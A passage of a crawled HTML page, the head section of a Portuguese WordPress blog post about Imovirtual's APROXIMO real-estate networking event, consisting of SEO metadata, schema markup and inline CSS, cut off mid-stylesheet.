

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/
body_size: 36599
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>APROXIMO: Imovirtual a conectar profissionais do setor imobiliário - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="APROXIMO: Imovirtual a conectar profissionais do setor imobiliário - Massimo Forte" />
	<meta property="og:description" content="O APROXIMO é um evento promovido pelo portal Imovirtual, nasceu para conectar" />
	<meta property="og:url" content="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="article:modified_time" content="2022-10-18T22:19:51+00:00" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2022/10/1418773-1024x688.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/","url":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/","name":"APROXIMO: Imovirtual a conectar profissionais do setor imobiliário - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#primaryimage"},"image":{"@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2022/10/1418773-1024x688.jpg","datePublished":"2022-10-19T07:30:00+00:00","dateModified":"2022-10-18T22:19:51+00:00","breadcrumb":{"@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2022/10/1418773.jpg","contentUrl":"https://massimoforte.com/wp-content/uploads/2022/10/1418773.jpg","width":1200,"height":806},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://massimoforte.com/blog/"},{"@type":"ListItem","position":3,"name":"APROXIMO: Imovirtual a conectar profissionais do setor imobiliário"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Massimo Forte &raquo; APROXIMO: Imovirtual a conectar profissionais do setor imobiliário" href="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://massimoforte.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='baguettebox-css-css' href='https://massimoforte.com/wp-content/plugins/gallery-block-lightbox/dist/baguetteBox.min.css?ver=1.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li 